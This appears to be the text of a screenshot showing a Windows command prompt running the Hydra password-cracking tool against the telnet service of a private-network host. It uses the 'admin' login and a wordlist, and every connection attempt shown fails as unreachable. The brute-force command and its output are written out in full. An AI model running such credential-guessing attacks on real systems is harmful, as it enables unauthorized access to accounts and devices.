 Select C:\Windows\system32\cmd.exe
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
C:\Users\windows\Downloads\thc-hydra-windows-8.5\thc-hydra-windows-8.5>hydra -l
admin -P passwordrakyat2.txt -vvvv telnet://172.16.100.1
Hydra v8.5 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2025-02-17 10:33:13
[WARNING] telnet is by its nature unreliable to analyze, if possible better choo
se FTP, SSH, etc. if available
[WARNING] Restorefile (you have 10 seconds to abort...) from a previous session
found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 455 login tries (l:1/p:455),
~29 tries per task
[DATA] attacking service telnet on port 23
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
Process 2004: Can not connect [unreachable], retrying (1 of 1 retries)
Process 2960: Can not connect [unreachable], retrying (1 of 1 retries)
Process 2892: Can not connect [unreachable], retrying (1 of 1 retries)
Process 1936: Can not connect [unreachable], retrying (1 of 1 retries)
Process 3024: Can not connect [unreachable], retrying (1 of 1 retries)
Process 2612: Can not connect [unreachable], retrying (1 of 1 retries)
Process 2980: Can not connect [unreachable], retrying (1 of 1 retries)
Process 1752: Can not connect [unreachable], retrying (1 of 1 retries)